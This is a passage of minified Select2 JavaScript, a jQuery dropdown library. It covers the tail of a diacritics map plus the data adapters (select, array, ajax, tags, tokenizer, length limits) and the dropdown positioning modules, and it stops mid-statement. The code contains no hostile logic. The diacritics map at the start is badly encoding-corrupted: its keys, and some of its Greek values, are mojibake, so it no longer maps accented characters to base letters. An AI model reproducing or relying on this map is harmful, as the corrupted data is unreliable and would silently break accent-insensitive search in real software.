":"T","ÐºÑšÐ":"TZ","Ð²â€œÐ‰":"U","Ð¿Ñ˜Âµ":"U","Ð“â„¢":"U","Ð“Ñ™":"U","Ð“â€º":"U","Ð•Ð":"U","Ð±â„–Ñ‘":"U","Ð•Ð„":"U","Ð±â„–Ñ”":"U","Ð•Â¬":"U","Ð“Ñš":"U","Ð—â€º":"U","Ð—â€”":"U","Ð—â€¢":"U","Ð—â„¢":"U","Ð±Â»Â¦":"U","Ð•Â®":"U","Ð•Â°":"U","Ð—â€œ":"U","Ð˜â€":"U","Ð˜â€“":"U","Ð–Ð‡":"U","Ð±Â»Ð„":"U","Ð±Â»Ð":"U","Ð±Â»Â®":"U","Ð±Â»Â¬":"U","Ð±Â»Â°":"U","Ð±Â»Â¤":"U","Ð±â„–Ð†":"U","Ð•Ð†":"U","Ð±â„–Â¶":"U","Ð±â„–Ò‘":"U","Ð™â€ž":"U","Ð²â€œâ€¹":"V","Ð¿Ñ˜Â¶":"V","Ð±â„–Ñ˜":"V","Ð±â„–Ñ•":"V","Ð–Ð†":"V","ÐºÑœÑ›":"V","Ð™â€¦":"V","ÐºÑœ ":"VY","Ð²â€œÐŠ":"W","Ð¿Ñ˜Â·":"W","Ð±Ñ”Ð‚":"W","Ð±Ñ”â€š":"W","Ð•Ò‘":"W","Ð±Ñ”â€ ":"W","Ð±Ñ”â€ž":"W","Ð±Ñ”â‚¬":"W","Ð²Â±Ð†":"W","Ð²â€œÐŒ":"X","Ð¿Ñ˜Ñ‘":"X","Ð±Ñ”Ð‰":"X","Ð±Ñ”ÐŠ":"X","Ð²â€œÐ‹":"Y","Ð¿Ñ˜â„–":"Y","Ð±Â»Ð†":"Y","Ð“Ñœ":"Y","Ð•Â¶":"Y","Ð±Â»Ñ‘":"Y","Ð˜Ð†":"Y","Ð±Ñ”Ð‹":"Y","Ð•Ñ‘":"Y","Ð±Â»Â¶":"Y","Ð±Â»Ò‘":"Y","Ð–Ñ–":"Y","Ð™Ð‹":"Y","Ð±Â»Ñ•":"Y","Ð²â€œÐ":"Z","Ð¿Ñ˜Ñ”":"Z","Ð•â„–":"Z","Ð±Ñ”Ñ’":"Z","Ð•Â»":"Z","Ð•Ð…":"Z","Ð±Ñ”â€™":"Z","Ð±Ñ”â€":"Z","Ð–Âµ":"Z","Ð˜Â¤":"Z","Ð²Â±Ñ—":"Z","Ð²Â±Â«":"Z","ÐºÑœÑž":"Z","Ð²â€œÑ’":"a","Ð¿Ð…Ðƒ":"a","Ð±Ñ”Ñ™":"a","Ð“ ":"a","Ð“ÐŽ":"a","Ð“Ñž":"a","Ð±Ñ”Â§":"a","Ð±Ñ”Ò":"a","Ð±Ñ”Â«":"a","Ð±Ñ”Â©":"a","Ð“Ðˆ":"a","Ð”Ðƒ":"a","Ð”Ñ“":"a","Ð±Ñ”Â±":"a","Ð±Ñ”Ð‡":"a","Ð±Ñ”Âµ":"a","Ð±Ñ”Ñ–":"a","Ð˜Â§":"a","Ð—ÐŽ":"a","Ð“Â¤":"a","Ð—ÑŸ":"a","Ð±Ñ”Ðˆ":"a","Ð“Ò":"a","Ð—Â»":"a","Ð—Ð‹":"a","Ð˜Ðƒ":"a","Ð˜Ñ“":"a","Ð±Ñ”ÐŽ":"a","Ð±Ñ”Â­":"a","Ð±Ñ”Â·":"a","Ð±Ñ‘Ðƒ":"a","Ð”â€¦":"a","Ð²Â±Ò":"a","Ð™Ñ’":"a","ÐºÑšÑ–":"aa","Ð“Â¦":"ae","Ð—Ð…":"ae","Ð—Ðˆ":"ae","ÐºÑšÂµ":"ao","ÐºÑšÂ·":"au","ÐºÑšâ„–":"av","ÐºÑšÂ»":"av","ÐºÑšÐ…":"ay","Ð²â€œâ€˜":"b","Ð¿Ð…â€š":"b","Ð±Ñ‘Ñ“":"b","Ð±Ñ‘â€¦":"b","Ð±Ñ‘â€¡":"b","Ð–Ð‚":"b","Ð–Ñ“":"b","Ð™â€œ":"b","Ð²â€œâ€™":"c","Ð¿Ð…Ñ“":"c","Ð”â€¡":"c","Ð”â€°":"c","Ð”â€¹":"c","Ð”ÐŒ":"c","Ð“Â§":"c","Ð±Ñ‘â€°":"c","Ð–â‚¬":"c","Ð˜Ñ˜":"c","ÐºÑšÑ—":"c","Ð²â€ â€ž":"c","Ð²â€œâ€œ":"d","Ð¿Ð…â€ž":"d","Ð±Ñ‘â€¹":"d","Ð”Ð":"d","Ð±Ñ‘ÐŒ":"d","Ð±Ñ‘â€˜":"d","Ð±Ñ‘â€œ":"d","Ð±Ñ‘Ð":"d","Ð”â€˜":"d","Ð–ÐŠ":"d","Ð™â€“":"d","Ð™â€”":"d","ÐºÑœÑ”":"d","Ð—Ñ–":"dz","Ð—â€ ":"dz","Ð²â€œâ€":"e","Ð¿Ð…â€¦":"e","Ð“Ð":"e","Ð“Â©":"e","Ð“Ð„":"e","Ð±Â»Ðƒ":"e","Ð±Ñ”Ñ—":"e","Ð±Â»â€¦":"e","Ð±Â»Ñ“":"e","Ð±Ñ”Ð…":"e","Ð”â€œ":"e","Ð±Ñ‘â€¢":"e","Ð±Ñ‘â€”":"e","Ð”â€¢":"e","Ð”â€”":"e","Ð“Â«":"e","Ð±Ñ”Â»":"e","Ð”â€º":"e","Ð˜â€¦":"e","Ð˜â€¡":"e","Ð±Ñ”â„–":"e","Ð±Â»â€¡":"e","Ð˜Â©":"e","Ð±Ñ‘Ñœ":"e","Ð”â„¢":"e","Ð±Ñ‘â„¢":"e","Ð±Ñ‘â€º":"e","Ð™â€¡":"e","Ð™â€º":"e","Ð—Ñœ":"e","Ð²â€œâ€¢":"f","Ð¿Ð…â€ ":"f","Ð±Ñ‘ÑŸ":"f","Ð–â€™":"f","ÐºÑœÑ˜":"f","Ð²â€œâ€“":"g","Ð¿Ð…â€¡":"g","Ð—Âµ":"g","Ð”Ñœ":"g","Ð±Ñ‘ÐŽ":"g","Ð”ÑŸ":"g","Ð”ÐŽ":"g","Ð—Â§":"g","Ð”Ðˆ":"g","Ð—Ò":"g","Ð™ ":"g","ÐºÑ›ÐŽ":"g","Ð±Âµâ„–":"g","ÐºÑœÑ—":"g","Ð²â€œâ€”":"h","Ð¿Ð…â‚¬":"h","Ð”Ò":"h","Ð±Ñ‘Ðˆ":"h","Ð±Ñ‘Â§":"h","Ð˜ÑŸ":"h","Ð±Ñ‘Ò":"h","Ð±Ñ‘Â©":"h","Ð±Ñ‘Â«":"h","Ð±Ñ”â€“":"h","Ð”Â§":"h","Ð²Â±Ð":"h","Ð²Â±Â¶":"h","Ð™Ò":"h","Ð–â€¢":"hv","Ð²â€œÂ˜":"i","Ð¿Ð…â€°":"i","Ð“Â¬":"i","Ð“Â­":"i","Ð“Â®":"i","Ð”Â©":"i","Ð”Â«":"i","Ð”Â­":"i","Ð“Ð‡":"i","Ð±Ñ‘Ð‡":"i","Ð±Â»â€°":"i","Ð—Ñ’":"i","Ð˜â€°":"i","Ð˜â€¹":"i","Ð±Â»â€¹":"i","Ð”Ð‡":"i","Ð±Ñ‘Â­":"i","Ð™Ð":"i","Ð”Â±":"i","Ð²â€œâ„¢":"j","Ð¿Ð…Ð‰":"j","Ð”Âµ":"j","Ð—Â°":"j","Ð™â€°":"j","Ð²â€œÑ™":"k","Ð¿Ð…â€¹":"k","Ð±Ñ‘Â±":"k","Ð—Â©":"k","Ð±Ñ‘Ñ–":"k","Ð”Â·":"k","Ð±Ñ‘Âµ":"k","Ð–â„¢":"k","Ð²Â±Ð„":"k","ÐºÑœÐƒ":"k","ÐºÑœÑ“":"k","ÐºÑœâ€¦":"k","ÐºÑ›Ðˆ":"k","Ð²â€œâ€º":"l","Ð¿Ð…ÐŠ":"l","Ð•Ð‚":"l","Ð”Ñ”":"l","Ð”Ñ•":"l","Ð±Ñ‘Â·":"l","Ð±Ñ‘â„–":"l","Ð”Ñ˜":"l","Ð±Ñ‘Ð…":"l","Ð±Ñ‘Â»":"l","Ð•Ñ—":"l","Ð•â€š":"l","Ð–Ñ™":"l","Ð™Â«":"l","Ð²Â±ÐŽ":"l","ÐºÑœâ€°":"l","ÐºÑ›Ðƒ":"l","ÐºÑœâ€¡":"l","Ð—â€°":"lj","Ð²â€œÑš":"m","Ð¿Ð…ÐŒ":"m","Ð±Ñ‘Ñ—":"m","Ð±â„–Ðƒ":"m","Ð±â„–Ñ“":"m","Ð™Â±":"m","Ð™Ð‡":"m","Ð²â€œÑœ":"n","Ð¿Ð…Ð‹":"n","Ð—â„–":"n","Ð•â€ž":"n","Ð“Â±":"n","Ð±â„–â€¦":"n","Ð•â‚¬":"n","Ð±â„–â€¡":"n","Ð•â€ ":"n","Ð±â„–â€¹":"n","Ð±â„–â€°":"n","Ð–Ñ›":"n","Ð™Ð†":"n","Ð•â€°":"n","ÐºÑ›â€˜":"n","ÐºÑ›Ò":"n","Ð—ÐŠ":"nj","Ð²â€œÑ›":"o","Ð¿Ð…Ð":"o","Ð“Ð†":"o","Ð“Ñ–":"o","Ð“Ò‘":"o","Ð±Â»â€œ":"o","Ð±Â»â€˜":"o","Ð±Â»â€”":"o","Ð±Â»â€¢":"o","Ð“Âµ":"o","Ð±â„–ÐŒ":"o","Ð˜Â­":"o","Ð±â„–Ð":"o","Ð•ÐŒ":"o","Ð±â„–â€˜":"o","Ð±â„–â€œ":"o","Ð•Ð":"o","Ð˜Ð‡":"o","Ð˜Â±":"o","Ð“Â¶":"o","Ð˜Â«":"o","Ð±Â»Ð":"o","Ð•â€˜":"o","Ð—â€™":"o","Ð˜ÐŒ":"o","Ð˜Ð":"o","Ð–ÐŽ":"o","Ð±Â»Ñœ":"o","Ð±Â»â€º":"o","Ð±Â»ÐŽ":"o","Ð±Â»ÑŸ":"o","Ð±Â»Ðˆ":"o","Ð±Â»ÐŒ":"o","Ð±Â»â„¢":"o","Ð—Â«":"o","Ð—Â­":"o","Ð“Ñ‘":"o","Ð—Ñ—":"o","Ð™â€":"o","ÐºÑœâ€¹":"o","ÐºÑœÐŒ":"o","Ð™Âµ":"o","Ð–Ðˆ":"oi","Ð˜Ðˆ":"ou","ÐºÑœÐ":"oo","Ð²â€œÑŸ":"p","Ð¿Ð…Ñ’":"p","Ð±â„–â€¢":"p","Ð±â„–â€”":"p","Ð–Ò":"p","Ð±ÂµÐ…":"p","ÐºÑœâ€˜":"p","ÐºÑœâ€œ":"p","ÐºÑœâ€¢":"p","Ð²â€œ ":"q","Ð¿Ð…â€˜":"q","Ð™â€¹":"q","ÐºÑœâ€”":"q","ÐºÑœâ„¢":"q","Ð²â€œÐŽ":"r","Ð¿Ð…â€™":"r","Ð•â€¢":"r","Ð±â„–â„¢":"r","Ð•â„¢":"r","Ð˜â€˜":"r","Ð˜â€œ":"r","Ð±â„–â€º":"r","Ð±â„–Ñœ":"r","Ð•â€”":"r","Ð±â„–ÑŸ":"r","Ð™ÐŒ":"r","Ð™Ð…":"r","ÐºÑœâ€º":"r","ÐºÑ›Â§":"r","ÐºÑ›Ñ“":"r","Ð²â€œÑž":"s","Ð¿Ð…â€œ":"s","Ð“ÑŸ":"s","Ð•â€º":"s","Ð±â„–Ò":"s","Ð•Ñœ":"s","Ð±â„–ÐŽ":"s","Ð•ÐŽ":"s","Ð±â„–Â§":"s","Ð±â„–Ðˆ":"s","Ð±â„–Â©":"s","Ð˜â„¢":"s","Ð•ÑŸ":"s","Ð˜Ñ—":"s","ÐºÑ›Â©":"s","ÐºÑ›â€¦":"s","Ð±Ñ”â€º":"s","Ð²â€œÐˆ":"t","Ð¿Ð…â€":"t","Ð±â„–Â«":"t","Ð±Ñ”â€”":"t","Ð•Ò":"t","Ð±â„–Â­":"t","Ð˜â€º":"t","Ð•Ðˆ":"t","Ð±â„–Â±":"t","Ð±â„–Ð‡":"t","Ð•Â§":"t","Ð–Â­":"t","Ðšâ‚¬":"t","Ð²Â±Â¦":"t","ÐºÑ›â€¡":"t","ÐºÑšÂ©":"tz","Ð²â€œÂ¤":"u","Ð¿Ð…â€¢":"u","Ð“â„–":"u","Ð“Ñ”":"u","Ð“Â»":"u","Ð•Â©":"u","Ð±â„–â„–":"u","Ð•Â«":"u","Ð±â„–Â»":"u","Ð•Â­":"u","Ð“Ñ˜":"u","Ð—Ñš":"u","Ð—Â˜":"u","Ð—â€“":"u","Ð—Ñ™":"u","Ð±Â»Â§":"u","Ð•Ð‡":"u","Ð•Â±":"u","Ð—â€":"u","Ð˜â€¢":"u","Ð˜â€”":"u","Ð–Â°":"u","Ð±Â»Â«":"u","Ð±Â»Â©":"u","Ð±Â»Ð‡":"u","Ð±Â»Â­":"u","Ð±Â»Â±":"u","Ð±Â»Ò":"u","Ð±â„–Ñ–":"u","Ð•Ñ–":"u","Ð±â„–Â·":"u","Ð±â„–Âµ":"u","Ðšâ€°":"u","Ð²â€œÒ":"v","Ð¿Ð…â€“":"v","Ð±â„–Ð…":"v","Ð±â„–Ñ—":"v","Ðšâ€¹":"v","ÐºÑœÑŸ":"v","ÐšÐŠ":"v","ÐºÑœÐŽ":"vy","Ð²â€œÂ¦":"w","Ð¿Ð…â€”":"w","Ð±Ñ”Ðƒ":"w","Ð±Ñ”Ñ“":"w","Ð•Âµ":"w","Ð±Ñ”â€¡":"w","Ð±Ñ”â€¦":"w","Ð±Ñ”Â˜":"w","Ð±Ñ”â€°":"w","Ð²Â±Ñ–":"w","Ð²â€œÂ§":"x","Ð¿Ð…Â˜":"x","Ð±Ñ”â€¹":"x","Ð±Ñ”ÐŒ":"x","Ð²â€œÐ":"y","Ð¿Ð…â„¢":"y","Ð±Â»Ñ–":"y","Ð“Ð…":"y","Ð•Â·":"y","Ð±Â»â„–":"y","Ð˜Ñ–":"y","Ð±Ñ”Ð":"y","Ð“Ñ—":"y","Ð±Â»Â·":"y","Ð±Ñ”â„¢":"y","Ð±Â»Âµ":"y","Ð–Ò‘":"y","Ð™Ð":"y","Ð±Â»Ñ—":"y","Ð²â€œÂ©":"z","Ð¿Ð…Ñ™":"z","Ð•Ñ”":"z","Ð±Ñ”â€˜":"z","Ð•Ñ˜":"z","Ð•Ñ•":"z","Ð±Ñ”â€œ":"z","Ð±Ñ”â€¢":"z","Ð–Â¶":"z","Ð˜Ò":"z","Ð™Ð‚":"z","Ð²Â±Â¬":"z","ÐºÑœÐˆ":"z","Ðžâ€ ":"Ðžâ€˜","Ðžâ‚¬":"Ðžâ€¢","Ðžâ€°":"Ðžâ€”","ÐžÐ‰":"Ðžâ„¢","ÐžÐ„":"Ðžâ„¢","ÐžÐŠ":"ÐžÑŸ","ÐžÐ‹":"ÐžÒ","ÐžÂ«":"ÐžÒ","ÐžÐ":"ÐžÂ©","ÐžÂ¬":"ÐžÂ±","ÐžÂ­":"ÐžÂµ","ÐžÂ®":"ÐžÂ·","ÐžÐ‡":"Ðžâ„–","ÐŸÐ‰":"Ðžâ„–","ÐžÑ’":"Ðžâ„–","ÐŸÐŠ":"ÐžÑ—","ÐŸÐŒ":"ÐŸâ€¦","ÐŸâ€¹":"ÐŸâ€¦","ÐžÂ°":"ÐŸâ€¦","ÐŸâ€°":"ÐŸâ€°","ÐŸâ€š":"ÐŸÑ“"}}),b.define("select2/data/base",["../utils"],function(a){function b(a,c){b.__super__.constructor.call(this)}return a.Extend(b,a.Observable),b.prototype.current=function(a){throw new Error("The `current` method must be defined in child classes.")},b.prototype.query=function(a,b){throw new Error("The `query` method must be defined in child classes.")},b.prototype.bind=function(a,b){},b.prototype.destroy=function(){},b.prototype.generateResultId=function(b,c){var d=b.id+"-result-";return d+=a.generateChars(4),null!=c.id?d+="-"+c.id.toString():d+="-"+a.generateChars(4),d},b}),b.define("select2/data/select",["./base","../utils","jquery"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,a),d.prototype.current=function(a){var b=[],d=this;this.$element.find(":selected").each(function(){var a=c(this),e=d.item(a);b.push(e)}),a(b)},d.prototype.select=function(a){var b=this;if(a.selected=!0,c(a.element).is("option"))return a.element.selected=!0,void this.$element.trigger("change");if(this.$element.prop("multiple"))this.current(function(d){var e=[];a=[a],a.push.apply(a,d);for(var f=0;f<a.length;f++){var g=a[f].id;-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger("change")});else{var d=a.id;this.$element.val(d),this.$element.trigger("change")}},d.prototype.unselect=function(a){var b=this;if(this.$element.prop("multiple")){if(a.selected=!1,c(a.element).is("option"))return a.element.selected=!1,void this.$element.trigger("change");this.current(function(d){for(var e=[],f=0;f<d.length;f++){var g=d[f].id;g!==a.id&&-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger("change")})}},d.prototype.bind=function(a,b){var c=this;this.container=a,a.on("select",function(a){c.select(a.data)}),a.on("unselect",function(a){c.unselect(a.data)})},d.prototype.destroy=function(){this.$element.find("*").each(function(){b.RemoveData(this)})},d.prototype.query=function(a,b){var d=[],e=this;this.$element.children().each(function(){var b=c(this);if(b.is("option")||b.is("optgroup")){var f=e.item(b),g=e.matches(a,f);null!==g&&d.push(g)}}),b({results:d})},d.prototype.addOptions=function(a){b.appendMany(this.$element,a)},d.prototype.option=function(a){var d;a.children?(d=document.createElement("optgroup"),d.label=a.text):(d=document.createElement("option"),void 0!==d.textContent?d.textContent=a.text:d.innerText=a.text),void 0!==a.id&&(d.value=a.id),a.disabled&&(d.disabled=!0),a.selected&&(d.selected=!0),a.title&&(d.title=a.title);var e=c(d),f=this._normalizeItem(a);return f.element=d,b.StoreData(d,"data",f),e},d.prototype.item=function(a){var d={};if(null!=(d=b.GetData(a[0],"data")))return d;if(a.is("option"))d={id:a.val(),text:a.text(),disabled:a.prop("disabled"),selected:a.prop("selected"),title:a.prop("title")};else if(a.is("optgroup")){d={text:a.prop("label"),children:[],title:a.prop("title")};for(var e=a.children("option"),f=[],g=0;g<e.length;g++){var h=c(e[g]),i=this.item(h);f.push(i)}d.children=f}return d=this._normalizeItem(d),d.element=a[0],b.StoreData(a[0],"data",d),d},d.prototype._normalizeItem=function(a){a!==Object(a)&&(a={id:a,text:a}),a=c.extend({},{text:""},a);var b={selected:!1,disabled:!1};return null!=a.id&&(a.id=a.id.toString()),null!=a.text&&(a.text=a.text.toString()),null==a._resultId&&a.id&&null!=this.container&&(a._resultId=this.generateResultId(this.container,a)),c.extend({},b,a)},d.prototype.matches=function(a,b){return this.options.get("matcher")(a,b)},d}),b.define("select2/data/array",["./select","../utils","jquery"],function(a,b,c){function d(a,b){var c=b.get("data")||[];d.__super__.constructor.call(this,a,b),this.addOptions(this.convertToOptions(c))}return b.Extend(d,a),d.prototype.select=function(a){var b=this.$element.find("option").filter(function(b,c){return c.value==a.id.toString()});0===b.length&&(b=this.option(a),this.addOptions(b)),d.__super__.select.call(this,a)},d.prototype.convertToOptions=function(a){function d(a){return function(){return c(this).val()==a.id}}for(var e=this,f=this.$element.find("option"),g=f.map(function(){return e.item(c(this)).id}).get(),h=[],i=0;i<a.length;i++){var j=this._normalizeItem(a[i]);if(c.inArray(j.id,g)>=0){var k=f.filter(d(j)),l=this.item(k),m=c.extend(!0,{},j,l),n=this.option(m);k.replaceWith(n)}else{var o=this.option(j);if(j.children){var p=this.convertToOptions(j.children);b.appendMany(o,p)}h.push(o)}}return h},d}),b.define("select2/data/ajax",["./array","../utils","jquery"],function(a,b,c){function d(a,b){this.ajaxOptions=this._applyDefaults(b.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),d.__super__.constructor.call(this,a,b)}return b.Extend(d,a),d.prototype._applyDefaults=function(a){var b={data:function(a){return c.extend({},a,{q:a.term})},transport:function(a,b,d){var e=c.ajax(a);return e.then(b),e.fail(d),e}};return c.extend({},b,a,!0)},d.prototype.processResults=function(a){return a},d.prototype.query=function(a,b){function d(){var d=f.transport(f,function(d){var f=e.processResults(d,a);e.options.get("debug")&&window.console&&console.error&&(f&&f.results&&c.isArray(f.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),b(f)},function(){"status"in d&&(0===d.status||"0"===d.status)||e.trigger("results:message",{message:"errorLoading"})});e._request=d}var e=this;null!=this._request&&(c.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var f=c.extend({type:"GET"},this.ajaxOptions);"function"==typeof f.url&&(f.url=f.url.call(this.$element,a)),"function"==typeof f.data&&(f.data=f.data.call(this.$element,a)),this.ajaxOptions.delay&&null!=a.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(d,this.ajaxOptions.delay)):d()},d}),b.define("select2/data/tags",["jquery"],function(a){function b(b,c,d){var e=d.get("tags"),f=d.get("createTag");void 0!==f&&(this.createTag=f);var g=d.get("insertTag");if(void 0!==g&&(this.insertTag=g),b.call(this,c,d),a.isArray(e))for(var h=0;h<e.length;h++){var i=e[h],j=this._normalizeItem(i),k=this.option(j);this.$element.append(k)}}return b.prototype.query=function(a,b,c){function d(a,f){for(var g=a.results,h=0;h<g.length;h++){var i=g[h],j=null!=i.children&&!d({results:i.children},!0);if((i.text||"").toUpperCase()===(b.term||"").toUpperCase()||j)return!f&&(a.data=g,void c(a))}if(f)return!0;var k=e.createTag(b);if(null!=k){var l=e.option(k);l.attr("data-select2-tag",!0),e.addOptions([l]),e.insertTag(g,k)}a.results=g,c(a)}var e=this;if(this._removeOldTags(),null==b.term||null!=b.page)return void a.call(this,b,c);a.call(this,b,d)},b.prototype.createTag=function(b,c){var d=a.trim(c.term);return""===d?null:{id:d,text:d}},b.prototype.insertTag=function(a,b,c){b.unshift(c)},b.prototype._removeOldTags=function(b){this._lastTag;this.$element.find("option[data-select2-tag]").each(function(){this.selected||a(this).remove()})},b}),b.define("select2/data/tokenizer",["jquery"],function(a){function b(a,b,c){var d=c.get("tokenizer");void 0!==d&&(this.tokenizer=d),a.call(this,b,c)}return b.prototype.bind=function(a,b,c){a.call(this,b,c),this.$search=b.dropdown.$search||b.selection.$search||c.find(".select2-search__field")},b.prototype.query=function(b,c,d){function e(b){var c=g._normalizeItem(b);if(!g.$element.find("option").filter(function(){return a(this).val()===c.id}).length){var d=g.option(c);d.attr("data-select2-tag",!0),g._removeOldTags(),g.addOptions([d])}f(c)}function f(a){g.trigger("select",{data:a})}var g=this;c.term=c.term||"";var h=this.tokenizer(c,this.options,e);h.term!==c.term&&(this.$search.length&&(this.$search.val(h.term),this.$search.focus()),c.term=h.term),b.call(this,c,d)},b.prototype.tokenizer=function(b,c,d,e){for(var f=d.get("tokenSeparators")||[],g=c.term,h=0,i=this.createTag||function(a){return{id:a.term,text:a.term}};h<g.length;){var j=g[h];if(-1!==a.inArray(j,f)){var k=g.substr(0,h),l=a.extend({},c,{term:k}),m=i(l);null!=m?(e(m),g=g.substr(h+1)||"",h=0):h++}else h++}return{term:g}},b}),b.define("select2/data/minimumInputLength",[],function(){function a(a,b,c){this.minimumInputLength=c.get("minimumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){if(b.term=b.term||"",b.term.length<this.minimumInputLength)return void this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:b.term,params:b}});a.call(this,b,c)},a}),b.define("select2/data/maximumInputLength",[],function(){function a(a,b,c){this.maximumInputLength=c.get("maximumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){if(b.term=b.term||"",this.maximumInputLength>0&&b.term.length>this.maximumInputLength)return void this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:b.term,params:b}});a.call(this,b,c)},a}),b.define("select2/data/maximumSelectionLength",[],function(){function a(a,b,c){this.maximumSelectionLength=c.get("maximumSelectionLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){var d=this;this.current(function(e){var f=null!=e?e.length:0;if(d.maximumSelectionLength>0&&f>=d.maximumSelectionLength)return void d.trigger("results:message",{message:"maximumSelected",args:{maximum:d.maximumSelectionLength}});a.call(d,b,c)})},a}),b.define("select2/dropdown",["jquery","./utils"],function(a,b){function c(a,b){this.$element=a,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<span class="select2-dropdown"><span class="select2-results"></span></span>');return b.attr("dir",this.options.get("dir")),this.$dropdown=b,b},c.prototype.bind=function(){},c.prototype.position=function(a,b){},c.prototype.destroy=function(){this.$dropdown.remove()},c}),b.define("select2/dropdown/search",["jquery","../utils"],function(a,b){function c(){}return c.prototype.render=function(b){var c=b.call(this),d=a('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" /></span>');return this.$searchContainer=d,this.$search=d.find("input"),c.prepend(d),c},c.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),this.$search.on("keydown",function(a){e.trigger("keypress",a),e._keyUpPrevented=a.isDefaultPrevented()}),this.$search.on("input",function(b){a(this).off("keyup")}),this.$search.on("keyup input",function(a){e.handleSearch(a)}),c.on("open",function(){e.$search.attr("tabindex",0),e.$search.focus(),window.setTimeout(function(){e.$search.focus()},0)}),c.on("close",function(){e.$search.attr("tabindex",-1),e.$search.val(""),e.$search.blur()}),c.on("focus",function(){c.isOpen()||e.$search.focus()}),c.on("results:all",function(a){if(null==a.query.term||""===a.query.term){e.showSearch(a)?e.$searchContainer.removeClass("select2-search--hide"):e.$searchContainer.addClass("select2-search--hide")}})},c.prototype.handleSearch=function(a){if(!this._keyUpPrevented){var b=this.$search.val();this.trigger("query",{term:b})}this._keyUpPrevented=!1},c.prototype.showSearch=function(a,b){return!0},c}),b.define("select2/dropdown/hidePlaceholder",[],function(){function a(a,b,c,d){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c,d)}return a.prototype.append=function(a,b){b.results=this.removePlaceholder(b.results),a.call(this,b)},a.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},a.prototype.removePlaceholder=function(a,b){for(var c=b.slice(0),d=b.length-1;d>=0;d--){var e=b[d];this.placeholder.id===e.id&&c.splice(d,1)}return c},a}),b.define("select2/dropdown/infiniteScroll",["jquery"],function(a){function b(a,b,c,d){this.lastParams={},a.call(this,b,c,d),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return b.prototype.append=function(a,b){this.$loadingMore.remove(),this.loading=!1,a.call(this,b),this.showLoadingMore(b)&&this.$results.append(this.$loadingMore)},b.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),c.on("query",function(a){e.lastParams=a,e.loading=!0}),c.on("query:append",function(a){e.lastParams=a,e.loading=!0}),this.$results.on("scroll",function(){var b=a.contains(document.documentElement,e.$loadingMore[0]);if(!e.loading&&b){e.$results.offset().top+e.$results.outerHeight(!1)+50>=e.$loadingMore.offset().top+e.$loadingMore.outerHeight(!1)&&e.loadMore()}})},b.prototype.loadMore=function(){this.loading=!0;var b=a.extend({},{page:1},this.lastParams);b.page++,this.trigger("query:append",b)},b.prototype.showLoadingMore=function(a,b){return b.pagination&&b.pagination.more},b.prototype.createLoadingMore=function(){var b=a('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),c=this.options.get("translations").get("loadingMore");return b.html(c(this.lastParams)),b},b}),b.define("select2/dropdown/attachBody",["jquery","../utils"],function(a,b){function c(b,c,d){this.$dropdownParent=d.get("dropdownParent")||a(document.body),b.call(this,c,d)}return c.prototype.bind=function(a,b,c){var d=this,e=!1;a.call(this,b,c),b.on("open",function(){d._showDropdown(),d._attachPositioningHandler(b),e||(e=!0,b.on("results:all",function(){d._positionDropdown(),d._resizeDropdown()}),b.on("results:append",function(){d._positionDropdown(),d._resizeDropdown()}))}),b.on("close",function(){d._hideDropdown(),d._detachPositioningHandler(b)}),this.$dropdownContainer.on("mousedown",function(a){a.stopPropagation()})},c.prototype.destroy=function(a){a.call(this),this.$dropdownContainer.remove()},c.prototype.position=function(a,b,c){b.attr("class",c.attr("class")),b.removeClass("select2"),b.addClass("select2-container--open"),b.css({position:"absolute",top:-999999}),this.$container=c},c.prototype.render=function(b){var c=a("<span></span>"),d=b.call(this);return c.append(d),this.$dropdownContainer=c,c},c.prototype._hideDropdown=function(a){this.$dropdownContainer.detach()},c.prototype._attachPositioningHandler=function(c,d){var e=this,f="scroll.select2."+d.id,g="resize.select2."+d.id,h="orientationchange.select2."+d.id,i=this.$container.parents().filter(b.hasScroll);i.each(function(){b.StoreData(this,"select2-scroll-position",{x:a(this).scrollLeft(),y:a(this).scrollTop()})}),i.on(f,function(c){var d=b.GetData(this,"select2-scroll-position");a(this).scrollTop(d.y)}),a(window).on(f+" "+g+" "+h,function(a){e._positionDropdown(),e._resizeDropdown()})},c.prototype._detachPositioningHandler=function(c,d){var e="scroll.select2."+d.id,f="resize.select2."+d.id,g="orientationchange.select2."+d.id;this.$container.parents().filter(b.hasScroll).off(e),a(window).off(e+" "+f+" "+g)},c.prototype._positionDropdown=function(){var b=a(window),c=this.$dropdown.hasClass("select2-dropdown--above"),d=this.$dropdown.hasClass("select2-dropdown--below"),e=null,f=this.$container.offset();f.bottom=f.top+this.$container.outerHeight(!1);var g={height:this.$container.outerHeight(!1)};g.top=f.top,g.bottom=f.top+g.height;var h={height:this.$dropdown.outerHeight(!1)},i={top:b.scrollTop(),bottom:b.scrollTop()+b.height()},j=i.top<f.top-h.height,k=i.bottom>f.bottom+h.height,l={left:f.left,top:g.bottom},m=this.$dropdownParent;"static"===m.css("position")&&(m=m.offsetParent());var n=m.offset();l.top-=n.top,l.left-=n.left,c||d||(e="below"),k||!j||c?!j&&k&&c&&(e="below"):e="above",("above"==e||c&&"below"!==e)&&(l.top=g.top-n.top-h.height),null!=e&&(this.$dropdown.removeClass("select2-dropdown--below 